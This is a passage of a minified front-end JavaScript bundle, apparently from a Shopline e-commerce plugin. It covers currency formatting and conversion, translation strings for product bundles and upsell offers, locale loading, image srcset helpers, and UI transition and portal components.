In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function u(o,i){(i==null||i>o.length)&&(i=o.length);for(var s=0,p=new Array(i);s<i;s++)p[s]=o[s];return p}var a=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ot<"u"?ot:typeof self<"u"?self:{},l=1/0,c=17976931348623157e292,d=NaN,b="[object Symbol]",g=/^\s+|\s+$/g,E=/^[-+]0x[0-9a-f]+$/i,h=/^0b[01]+$/i,D=/^0o[0-7]+$/i,M=parseInt,V=typeof a=="object"&&a&&a.Object===Object&&a,x=typeof self=="object"&&self&&self.Object===Object&&self,A=V||x||Function("return this")(),We=Object.prototype.toString,Te=A.Symbol,Ge=Math.min,Ae=Te?Te.prototype:void 0,Ie=Ae?Ae.toString:void 0;function Re(o){var i=typeof o;return!!o&&(i=="object"||i=="function")}function H(o){return typeof o=="symbol"||function(i){return!!i&&typeof i=="object"}(o)&&We.call(o)==b}function se(o){if(typeof o=="number")return o;if(H(o))return d;if(Re(o)){var i=typeof o.valueOf=="function"?o.valueOf():o;o=Re(i)?i+"":i}if(typeof o!="string")return o===0?o:+o;o=o.replace(g,"");var s=h.test(o);return s||D.test(o)?M(o.slice(2),s?2:8):E.test(o)?d:+o}function De(o){return o==null?"":function(i){if(typeof i=="string")return i;if(H(i))return Ie?Ie.call(i):"";var s=i+"";return s=="0"&&1/i==-l?"-0":s}(o)}var ce,oe,Y,J,de,be,fe=(ce=Math.round,function(o,i){if(o=se(o),i=Ge(function(p){var f=function(_){return _?(_=se(_))===l||_===-l?(_<0?-1:1)*c:_==_?_:0:_===0?_:0}(p),y=f%1;return f==f?y?f-y:f:0}(i),292),i){var s=(De(o)+"e").split("e");return+((s=(De(ce(s[0]+"e"+(+s[1]+i)))+"e").split("e"))[0]+"e"+(+s[1]-i))}return ce(o)}),q="CNY",Z={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},Ne=/.*\{\{(.*)\}\}/,He=/(\{\{.*\}\})/,ae="amount";(function(o){o.PREFIX="prefix",o.SUFFIX="suffix"})(oe||(oe={}));var pe=Object.entries(Z).map(function(o){return r(o,2)[1].value}),U=new Map,$=new Map,R=new Map,ee=new Map,je=new Map,xe=new Map,Le=new Map,ke=new Map,Ve=new Map,wt=function(o){de=o},Ye=function(){return de},Ct=function(){return be},ge=function(o){return pe.includes(o||"")},St=function(o){var i=o.match(Ne);if(i&&i.length){var s=(i[1]||"").trim();return ge(s)?Z[s]:null}return null},Ze=function(o,i,s){var p=s?xe:je,f=St(i),y=p.get(o),_=y&&y.format;return f||(ge(_)?Z[_]:Z[ae])},Ke=function(o){return St(o)||Z[ae]},Pt=function(o,i,s){var p,f,y=o.match(Ne);return y!=null&&y.length&&pe.includes((y==null||(p=y[1])===null||p===void 0?void 0:p.trim())||"")?o:((f=(s?xe:je).get(i))===null||f===void 0?void 0:f.origin)||"{{amount}}"},Ot=function(o,i){var s=Ke(i).format;je.set(o,{format:s,origin:i})},Tt=function(o,i){var s=Ke(i).format;xe.set(o,{format:s,origin:i})},At=function(o,i){var s=Ze(o,i,!1),p=s.format,f=s.decimalSymbol,y=s.groupSymbol;ke.set(o,f),Ve.set(o,y),R.set(o,{format:p,origin:Pt(i,o,!1)})},It=function(o,i){var s=Ze(o,i,!0),p=s.format,f=s.decimalSymbol,y=s.groupSymbol;ke.set(o,f),Ve.set(o,y),ee.set(o,{format:p,origin:Pt(i,o,!0)})},F=function(o){var i=function(O){return Ct().find(function(T){return T.currencyCode===O})}(o);if(!i)throw new Error('Failed to retrieve currency configuration for "currencyCode: '.concat(o,'".'));var s=i.messageWithoutDefaultCurrency,p=i.messageWithCurrency,f=i.messageWithoutCurrency,y=i.messageWithDefaultCurrency,_=i.currencyCode,w=i.rate,C=w===void 0?2:w,P=i.currencySymbol;(function(O,T){U.set(O,T)})(_,C),function(O,T){$.set(O,T)}(_,P),function(O,T){if(!T)throw new Error("".concat(O,' cannot find the corresponding configuration for "messageWithoutDefaultCurrency".'));(T==null?void 0:T.replace(/^\s+/,"").indexOf("{{"))>0?Le.set(O,oe.PREFIX):Le.set(O,oe.SUFFIX)}(_,s),Ot(_,s),Tt(_,y),At(_,f),It(_,p)},Qe=function(o,i,s){var p,f=Z[i],y=f.groupSymbol,_=f.decimalSymbol,w=o<0,C=function(I,N,L){var j,ie,tt=fe(I,N);return N!==0&&L?(j=Math.floor(tt),ie=function($e,Ut,Fe){if($e.length>=Ut)return $e;var nt=Ut-$e.length,Mt=Fe;if(nt>Fe.length)for(var $t=0;$t<nt/Fe.length;$t++)Mt+=Fe;return $e+Mt.slice(0,nt)}("".concat(fe(tt-j,N)).replace(/^0?\.?/,""),N,"0")):(j=fe(tt),ie=""),{integerPart:j,fractionPart:ie}}(w?-o:o,s,_),P=C.fractionPart,O=C.integerPart,T=(p=y,"".concat(O||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(p)));return{integer:"".concat(w?"-":"").concat(T),fraction:P,groupSymbol:y,decimalSymbol:_}},Rt=function(o,i){var s,p=(i==null?void 0:i.code)||Y||q;R.get(p)||F(p);var f=Vt(p),y=kt(p),_=Lt(p),w=Je(p),C=(R.get(p)||{}).format,P=ge(C)?C:ae,O=Qe(o,P,2),T=O.integer,I=O.fraction,N=[],L=(T==null?void 0:T.split(f))||[];return L.forEach(function(j,ie){N.push({type:"integer",value:j}),ie!==L.length-1&&N.push({type:"group",value:f})}),N.push({type:"decimal",value:y}),N.push({type:"fraction",value:(s=I==null?void 0:I.trim())!==null&&s!==void 0?s:""}),w==="prefix"?N.unshift({type:"currency",value:_}):N.push({type:"currency",value:_}),N},Ue=function(o){var i,s,p=arguments.length>1&&arguments[1]!==void 0?arguments[1]:q,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:J,y=(arguments.length>3?arguments[3]:void 0)||Ye();return p===f?o:o*((i=y[f])!==null&&i!==void 0?i:1)/((s=y[p])!==null&&s!==void 0?s:1)},Dt=function(o,i,s){var p=i?ee:R,f=i?jt:xt,y=s||{},_=y.from,w=_===void 0?Y:_,C=y.to,P=C===void 0?J:C,O=y.currencyRates;p.get(w)||F(w),p.get(P)||F(P);var T=O||Ye();return f(Ue(o,w,P,T),{code:P})},Nt=function(o,i,s){var p,f=i?ee:R,y=(s==null?void 0:s.code)||Y||q;f.get(y)||F(y);var _=f.get(y)||{},w=_.format,C=_.origin,P=(p=s==null?void 0:s.digits)!==null&&p!==void 0?p:2,O=ge(w)?w:ae,T=Qe(o/Math.pow(10,P),O,P),I=T.integer,N=T.fraction,L=T.decimalSymbol,j=function(){var ie=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";return(arguments.length>1&&arguments[1]!==void 0?arguments[1]:"").replace(He,ie)}(L&&P?"".concat(I).concat(L).concat(N):I,C);return j},jt=function(o,i){return Nt(o,!0,i)},xt=function(o,i){return Nt(o,!1,i)},Lt=function(o){var i;return R.get(o)||F(o),(i=$.get(o))!==null&&i!==void 0?i:""},Je=function(){var o=arguments.length>0&&arguments[0]!==void 0?arguments[0]:q;return R.get(o)||F(o),Le.get(o)},Me=function(o){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2;return(typeof o!="number"?Number(o):o)/Math.pow(10,i)},et=function(o){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2;return fe((typeof o!="number"?Number(o):o)*Math.pow(10,i),0)},kt=function(o){var i;return R.get(o)||F(o),(i=ke.get(o))!==null&&i!==void 0?i:""},Vt=function(o){var i;return R.get(o)||F(o),(i=Ve.get(o))!==null&&i!==void 0?i:""};n.convertCalc=Ue,n.convertFormat=function(o,i){return Dt(o,!0,i)},n.convertFormatWithoutCurrency=function(o,i){return Dt(o,!1,i)},n.covertCalc=Ue,n.defaultCurrency=q,n.defaultCurrencyDigit=2,n.defaultPresentDigit=2,n.format=jt,n.formatCurrency=function(o){return Me(o,2)},n.formatMoneyWithoutCurrency=function(o,i){var s=R,p=(i==null?void 0:i.code)||Y||q;s.get(p)||F(p);var f=(s.get(p)||{}).format,y=ge(f)?f:ae,_=Qe(o/Math.pow(10,2),y,2),w=_.integer,C=_.fraction,P=_.decimalSymbol;return P?"".concat(w).concat(P).concat(C):w},n.formatNumber=Me,n.formatPercent=function(o){return Me(o,2)},n.formatWithoutCurrency=xt,n.getConvertPrice=function(o,i){var s=i!=null?i:{},p=s.from,f=s.code,y=s.to,_=s.currencyRates,w=p||Y||q;R.get(w)||F(w);var C=y||f||J;R.get(C)||F(C);var P=Me(o),O=Ue(P,w,C,_||de),T=Rt(O,{code:C}),I={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},N=Je(C);return N&&(I.symbolOrder=N),T.forEach(function(L){var j=L.value;L.type==="currency"&&(I.currencySymbol=j),L.type==="integer"&&(I.integer?I.integer="".concat(I.integer).concat(I.group).concat(j):I.integer=j),L.type==="group"&&(I.group=j),L.type==="decimal"&&(I.decimal=j),L.type==="fraction"&&(I.fraction=j)}),I},n.getCurrencyConfig=Ct,n.getCurrencyRates=Ye,n.getDecimalSymbolByCode=kt,n.getDefaultToCurrency=function(){return J},n.getDigitsByCode=function(o){return R.get(o)||F(o),U.get(o)},n.getFormatParts=Rt,n.getGroupSymbolByCode=Vt,n.getStoreCurrency=function(){return Y},n.getSymbolByCode=Lt,n.getSymbolOrderByCode=Je,n.parseCustomFormat=Ze,n.parseCustomFormatWithCurrency=It,n.parseCustomFormatWithoutCurrency=At,n.parseDefaultFormat=Ke,n.parseDefaultFormatWithCurrency=Tt,n.parseDefaultFormatWithoutCurrency=Ot,n.setCurrencyConfig=function(o){var i={};(be=o).forEach(function(s){i[s.currencyCode]=s.exchangeRate}),wt(i),Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"&&(U.clear(),$.clear(),R.clear(),ee.clear(),je.clear(),xe.clear(),Le.clear(),ke.clear(),Ve.clear())},n.setCurrencyRates=wt,n.setDefaultToCurrency=function(o){J=o},n.setStoreCurrency=function(o){Y=o},n.unformatCurrency=function(o){return et(o,2)},n.unformatNumber=et,n.unformatPercent=function(o){return et(o,2)},Object.defineProperty(n,"__esModule",{value:!0})})})(W,W.exports);const Jn=Vn(W.exports),er=kn({__proto__:null,default:Jn},[W.exports]);var Cn=!!window.Shopline;if(Cn){var at,it,ut,lt,Yt=((at=window.Shopline)===null||at===void 0?void 0:at.currency)||W.exports.defaultCurrency,tr=((it=window.SL_State)===null||it===void 0?void 0:it.get("currencyCode"))||Yt,nr=(ut=(lt=window.Shopline)===null||lt===void 0?void 0:lt.currencyConfig)!==null&&ut!==void 0?ut:{},rr=nr.currencyDetailList;W.exports.setCurrencyConfig(rr),W.exports.setStoreCurrency(Yt),W.exports.setDefaultToCurrency(tr)}var ze=Ee(Ee({},er),{},{formatUtil:W.exports.convertFormat,convertFormat:W.exports.convertFormat});Cn||Object.keys(ze).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?ze[e]=window.__SALES_CURRENCY_UTIL_API__[e]:ze[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const te=ze;var or=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function io(){var e,t,n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=G(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),u=ln(r,2),a=u[0],l=u[1];X(function(){var d=function(E){l(E==null?void 0:E.currencyCode)};if(window.Shopline){var b;(b=window.SL_EventBus)===null||b===void 0||b.on("global:currency:format",d)}return function(){if(window.Shopline){var g;(g=window.SL_EventBus)===null||g===void 0||g.removeListener("global:currency:format",d)}}},[]),X(function(){var d=function(h){l(h)};if(window.Shopline&&n){var b,g;(b=window.isvPlugins)===null||b===void 0||(g=b.event)===null||g===void 0||g.on("Plugin:Translate:currency",d)}return function(){if(window.Shopline&&n){var E,h;(E=window.isvPlugins)===null||E===void 0||(h=E.event)===null||h===void 0||h.removeListener("Plugin:Translate:currency",d)}}},[n]);var c=le(function(){var d=te.getStoreCurrency,b=te.getDecimalSymbolByCode,g=te.getDigitsByCode,E=te.getSymbolByCode,h=te.formatUtil,D=te.convertFormat,M=xn(te,or);return Ee(Ee({formatUtil:function(x){return h(x,{to:a})},formatUtilToNode:function(x){return S("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:te.formatUtil(x,{to:a})}})},convertFormat:function(x,A){return D(x,Ee({to:a},A))},storeCurrency:d(),currencyCode:a,decimalSymbol:b(a),digits:g(a),symbol:E(a),getStoreCurrency:d,getDecimalSymbolByCode:b,getDigitsByCode:g,getSymbolByCode:E},M),{},{getDefaultToCurrency:function(){return a}})},[a]);return c}function uo(e,t){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:we,r=function(a){var l=document.createElement("div"),c="".concat(e,"-").concat((Date.now()+Math.floor(Math.random()*1e5)).toString(32));l.id=c,l.style.visibility="hidden",l.style.width="0",l.style.height="0",l.style.overflow="hidden",document.body.appendChild(l),n(S(t,{options:a.options}),l)};return{mount:r}}const ar=(e,t)=>{const n=e[t];return n?typeof n=="function"?n():Promise.resolve(n):new Promise((r,u)=>{(typeof queueMicrotask=="function"?queueMicrotask:setTimeout)(u.bind(null,new Error("Unknown variable dynamic import: "+t)))})},Sn={"BIZ.CART_ADDONS_PRODUCT_INVALID":"If the activity changes, please re -choose to buy the purchase","BIZ.CART_ADDONS_PRODUCT_OVER_LIMIT":"The number of plus purchases has reached the upper limit of the activity","BIZ.INVALID_UPSELL_PRODUCT_ACTIVITY":"Activity or item is invalid","benefit.offPercent":"{{offPercent}}% off","btn.select":"Select","bundle.addOn.limit_toast":"Max quantity for add-on product is {{limitNum}}","bundle.addOn.tag":"Add-on item","bundle.addToCart":"Add to cart","bundle.addToCartFailed":"Sorry! Failed to add to cart. Please try again!","bundle.buyItNow":"BUY NOW","bundle.buyNow":"Buy Together","bundle.buyNowFailed":"Sorry! Submission failed. Please try again!","bundle.purchaseLimit":"Purchase limit","bundle.save":"Save","bundle.savings":"Savings","bundle.select.tip":"Choose items to buy together","bundle.select_product_all_options_toast":"Please select all options of this product","bundle.selected.addToCart":"Add {{num}} items to cart","bundle.sku.unavailable.tip":"This product is no longer available, please select again","bundle.tab.default":"BUNDLE","bundle.tab.other":"BUNDLE{{index}}","bundle.total":"Total","cartAddOns.product.add":"Add","common.added_to_cart":"Added to cart","common.checkout":"Checkout","common.save":"Save {{reducePrice}}","giftBox.btn.edit":"Edit","giftBox.delete.dialog.cancel":"Cancel","giftBox.delete.dialog.confirm":"Confirm","giftBox.delete.dialog.content":"Are you sure to delete the gift box item?","giftBox.products.quantity":"{{total}} items","product.quantity":"Quantity","product.quantityLimit.tip":"You've reached the maximum quantity","product.stockNotEnough.tip":"Stock not enough","upsell.popup.benefitType.1":"{{amount}} OFF","upsell.popup.benefitType.2":"{{discount}}% OFF","upsell.popup.benefitType.3":"Free Shipping","upsell.popup.code.copied":"Coupon code is successfully copied","upsell.popup.code.expire.label":"Your discount code is reserved for","upsell.popup.expired.btn":"Offer expired","upsell.popup.expired.title":"Oops, the offer has expired","upsell.popup.scopeTip":"On any order","upsell.popup.shop":"Shop"},ir=Object.freeze(Object.defineProperty({__proto__:null,default:Sn},Symbol.toStringTag,{value:"Module"})),ur=["ar","zh-hans-cn","en","zh-hant-tw","de","fr","ja","th","ru","es","id","it","pt","nl","pl","ko","da","fi","et","lv","ro","lt","hu","el","bg","tr","sl","sk","hi","hr","cs","ms","nb","sv","vi","pt-pt"],Xe="en",K={en:Sn},st={},lr=async(e=window.Shopline.locale)=>{if(!K[e]){st[e]||(st[e]=ar(Object.assign({"./translation/ar/default.json":()=>v(()=>import("./default-chunk-3386869a.js"),[]),"./translation/bg/default.json":()=>v(()=>import("./default-chunk-be8bedb3.js"),[]),"./translation/cs/default.json":()=>v(()=>import("./default-chunk-b88b539d.js"),[]),"./translation/da/default.json":()=>v(()=>import("./default-chunk-ee141672.js"),[]),"./translation/de/default.json":()=>v(()=>import("./default-chunk-51726ab5.js"),[]),"./translation/el/default.json":()=>v(()=>import("./default-chunk-4dbe69d5.js"),[]),"./translation/en/default.json":()=>v(()=>Promise.resolve().then(()=>ir),void 0),"./translation/es/default.json":()=>v(()=>import("./default-chunk-571646c5.js"),[]),"./translation/et/default.json":()=>v(()=>import("./default-chunk-7675d3e3.js"),[]),"./translation/fi/default.json":()=>v(()=>import("./default-chunk-5e61e1bc.js"),[]),"./translation/fr/default.json":()=>v(()=>import("./default-chunk-834ff6f1.js"),[]),"./translation/hi/default.json":()=>v(()=>import("./default-chunk-32859ad2.js"),[]),"./translation/hr/default.json":()=>v(()=>import("./default-chunk-6e4d9b50.js"),[]),"./translation/hu/default.json":()=>v(()=>import("./default-chunk-bab2e03f.js"),[]),"./translation/id/default.json":()=>v(()=>import("./default-chunk-bdf2fcdc.js"),[]),"./translation/it/default.json":()=>v(()=>import("./default-chunk-18f67251.js"),[]),"./translation/ja/default.json":()=>v(()=>import("./default-chunk-b86641a0.js"),[]),"./translation/ko/default.json":()=>v(()=>import("./default-chunk-6417efce.js"),[]),"./translation/lt/default.json":()=>v(()=>import("./default-chunk-8b0aeec2.js"),[]),"./translation/lv/default.json":()=>v(()=>import("./default-chunk-4f3e114d.js"),[]),"./translation/ms/default.json":()=>v(()=>import("./default-chunk-01f850dd.js"),[]),"./translation/nb/default.json":()=>v(()=>import("./default-chunk-335cc999.js"),[]),"./translation/nl/default.json":()=>v(()=>import("./default-chunk-0f6c7c38.js"),[]),"./translation/pl/default.json":()=>v(()=>import("./default-chunk-d8fd7d3c.js"),[]),"./translation/pt-pt/default.json":()=>v(()=>import("./default-chunk-965b5a54.js"),[]),"./translation/pt/default.json":()=>v(()=>import("./default-chunk-bce4b47d.js"),[]),"./translation/ro/default.json":()=>v(()=>import("./default-chunk-bff17f7c.js"),[]),"./translation/ru/default.json":()=>v(()=>import("./default-chunk-dd25cbfb.js"),[]),"./translation/sk/default.json":()=>v(()=>import("./default-chunk-7dcf73fa.js"),[]),"./translation/sl/default.json":()=>v(()=>import("./default-chunk-87cfa6ec.js"),[]),"./translation/sv/default.json":()=>v(()=>import("./default-chunk-5ead9d9d.js"),[]),"./translation/th/default.json":()=>v(()=>import("./default-chunk-05439408.js"),[]),"./translation/tr/default.json":()=>v(()=>import("./default-chunk-5d949418.js"),[]),"./translation/vi/default.json":()=>v(()=>import("./default-chunk-cabc9dad.js"),[]),"./translation/zh-hans-cn/default.json":()=>v(()=>import("./default-chunk-afdf3034.js"),[]),"./translation/zh-hant-tw/default.json":()=>v(()=>import("./default-chunk-41a4c121.js"),[])}),`./translation/${e}/default.json`));try{K[e]=(await st[e]).default}catch(t){}}return K[e]},Pn=()=>{var u;const{locale:e=window.Shopline.locale}=wn();let t=e;ur.includes(e)||(t=Xe);const[n,r]=G((u=K[t])!=null?u:K[Xe]);return le(()=>{lr(t).then(a=>{r(a!=null?a:K[Xe])})},[t]),n},sr=new RegExp(/{{([\s\S]+?)}}/g);function lo(){const{locale:e}=wn(),t=Pn();return{t:mt((r,u)=>{var l;const a=(t==null?void 0:t[r])||((l=K==null?void 0:K[Xe])==null?void 0:l[r]);return a?Object.keys(u||{}).length>0?a.replace(sr,(c,d)=>d in u?u[d]:c):a:r},[t]),locale:e,resource:t}}const so=(e,t=null)=>{const n=ht(e);return function(u){const a=Pn();return S(he,{fallback:t,children:S("div",{hidden:!a,children:S(n,{...u})})})}};function Ce(e){return Ce=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ce(e)}function cr(e,t){if(Ce(e)!=="object"||e===null)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||"default");if(Ce(r)!=="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function On(e){var t=cr(e,"string");return Ce(t)==="symbol"?t:String(t)}function dr(e,t,n){return t=On(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Zt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(u){return Object.getOwnPropertyDescriptor(e,u).enumerable})),n.push.apply(n,r)}return n}function co(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Zt(Object(n),!0).forEach(function(r){dr(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Zt(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function fo(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Kt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,On(r.key),r)}}function po(e,t,n){return t&&Kt(e.prototype,t),n&&Kt(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}const _o=({delay:e=1,children:t})=>{const[n,r]=G(!e);return X(()=>{setTimeout(()=>{r(!0)},e)},[e]),n?S(re,{children:t}):null};var Tn={exports:{}};/*!
  Copyright (c) 2018 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function n(){for(var r=[],u=0;u<arguments.length;u++){var a=arguments[u];if(!!a){var l=typeof a;if(l==="string"||l==="number")r.push(a);else if(Array.isArray(a)){if(a.length){var c=n.apply(null,a);c&&r.push(c)}}else if(l==="object")if(a.toString===Object.prototype.toString)for(var d in a)t.call(a,d)&&a[d]&&r.push(d);else r.push(a.toString())}}return r.join(" ")}e.exports?(n.default=n,e.exports=n):window.classNames=n})()})(Tn);const An=Tn.exports;function fr(e){return/\.cloudfront\./.test(e)||/img\.myshopline\.com/.test(e)||/img-.*\.myshopline\.com/.test(e)}const dt=(e,{width:t,scale:n})=>{if(!t||!fr(e))return e;let r=t;typeof n=="number"&&n>1&&(r=Math.ceil(t*n));const u=`_${r||""}x`,a=e.split("/"),l=a.pop()||"",c=a.join("/"),d=l.lastIndexOf(".");return d===-1?`${c}/${l}${u}`:`${c}/${l.slice(0,d)}${u}${l.slice(d)}`},pr=(e,t,n=t)=>{const r=window.devicePixelRatio,u=dt(e,{width:t,scale:r}),a=dt(e,{width:n,scale:r});return[{url:u,width:t},{url:a,width:n}].sort((c,d)=>c.width-d.width).map(({url:c,width:d})=>`${c} ${Math.ceil(d*r)}w`).join(", ")},mo=(e,t,n=t)=>{const r=window.devicePixelRatio;return dt(e,{width:t,scale:r})===e?{src:e}:{src:e,srcSet:pr(e,t,n),sizes:`(max-width: 749px) ${Math.ceil(n*r)}px, ${Math.ceil(t*r)}px`}};function Se(e){return Se=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Se(e)}function _r(e,t){if(Se(e)!=="object"||e===null)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||"default");if(Se(r)!=="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function mr(e){var t=_r(e,"string");return Se(t)==="symbol"?t:String(t)}function yr(e,t,n){return t=mr(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Qt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(u){return Object.getOwnPropertyDescriptor(e,u).enumerable})),n.push.apply(n,r)}return n}function k(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Qt(Object(n),!0).forEach(function(r){yr(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Qt(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function Jt(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function vr(e,t){if(!!e){if(typeof e=="string")return Jt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Jt(e,t)}}function hr(e){if(Array.isArray(e))return e}function br(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function gr(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var r,u,a,l,c=[],d=!0,b=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;d=!1}else for(;!(d=(r=a.call(n)).done)&&(c.push(r.value),c.length!==t);d=!0);}catch(g){b=!0,u=g}finally{try{if(!d&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(b)throw u}}return c}}function Er(e,t){return hr(e)||gr(e,t)||vr(e,t)||br()}var wr=0,Cr=function(t){var n=t.rootNode,r=t.className,u=t.children,a=Oe(null);if(X(function(){return function(){a.current&&a.current.remove()}},[]),!n&&!a.current){var l=document.createElement("div");l.className=r||"portal-".concat(wr++),a.current=l,document.body.appendChild(l)}return bt(u,n||a.current)};const Sr=Cr;var In={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function n(){for(var r=[],u=0;u<arguments.length;u++){var a=arguments[u];if(!!a){var l=typeof a;if(l==="string"||l==="number")r.push(a);else if(Array.isArray(a)){if(a.length){var c=n.apply(null,a);c&&r.push(c)}}else if(l==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){r.push(a.toString());continue}for(var d in a)t.call(a,d)&&a[d]&&r.push(d)}}}return r.join(" ")}e.exports?(n.default=n,e.exports=n):window.classNames=n})()})(In);const Be=In.exports;var Pr={mask:1002,toast:3e3},Or={mask:300,popup:300},Tr="body{overflow: hidden !important;}",m;(function(e){e.NONE="none",e.APPEAR="appear",e.APPEARING="appearing",e.APPEARED="appeared",e.ENTER="enter",e.ENTERING="entering",e.ENTERED="entered",e.EXIT="exit",e.EXITING="exiting",e.EXITED="exited"})(m||(m={}));var Pe;(function(e){e.ACTIVE="active",e.NONE="none"})(Pe||(Pe={}));var ve;(function(e){e.STEP_APPEAR="step-appear",e.STEP_ENTER="step-enter",e.STEP_EXIT="step-exit",e.STEP_NONE="step-none"})(ve||(ve={}));function Ar(e,t){var n=t.appear,r=t.enter,u=t.exit,a=t.onEnter,l=t.onEntered,c=t.onEntering,d=t.onExit,b=t.onExited,g=t.onExiting,E=t.timeout,h=Oe(null),D=!1,M=G(function(){return D=!0,e?n?m.APPEAR:m.APPEARED:m.EXITED}),V=Er(M,2),x=V[0],A=V[1];return X(function(){switch(x){case m.APPEAR:{a==null||a(),A(m.APPEARING);break}case m.APPEARING:{c==null||c(),h.current=setTimeout(function(){A(m.APPEARED)},E);break}case m.APPEARED:{l==null||l();break}case m.ENTER:{a==null||a(),A(m.ENTERING);break}case m.ENTERING:{c==null||c(),E>0?h.current=setTimeout(function(){A(m.ENTERED)},E):A(m.ENTERED);break}case m.ENTERED:{l==null||l();break}case m.EXIT:{d==null||d(),A(m.EXITING);break}case m.EXITING:{g==null||g(),E>0?h.current=setTimeout(function(){A(m.EXITED)},E):A(m.EXITED);break}case m.EXITED:{b==null||b();break}}return function(){clearTimeout(h.current)}},[x]),_t(function(){if(!D)switch(!0){case!!(e&&r):{A(m.ENTER);break}case!!(e&&!r):{A(m.ENTERED);break}case!!(!e&&u):{A(m.EXIT);break}case(!e&&!u):{A(m.EXITED);break}}},[e]),{status:x}}var Ir=function(t){var n=t.visible,r=t.children,u=t.appear,a=u===void 0?!1:u,l=t.enter,c=l===void 0?!0:l,d=t.exit,b=d===void 0?!0:d,g=Ar(n,k(k({},t),{},{appear:a,enter:c,exit:b})),E=g.status,h,D;switch(E){case m.APPEAR:case m.ENTER:case m.EXITING:case m.EXITED:h=Pe.NONE;break;default:h=Pe.ACTIVE}switch(E){case m.APPEAR:case m.APPEARING:case m.APPEARED:D=ve.STEP_APPEAR;break;case m.ENTER:case m.ENTERING:case 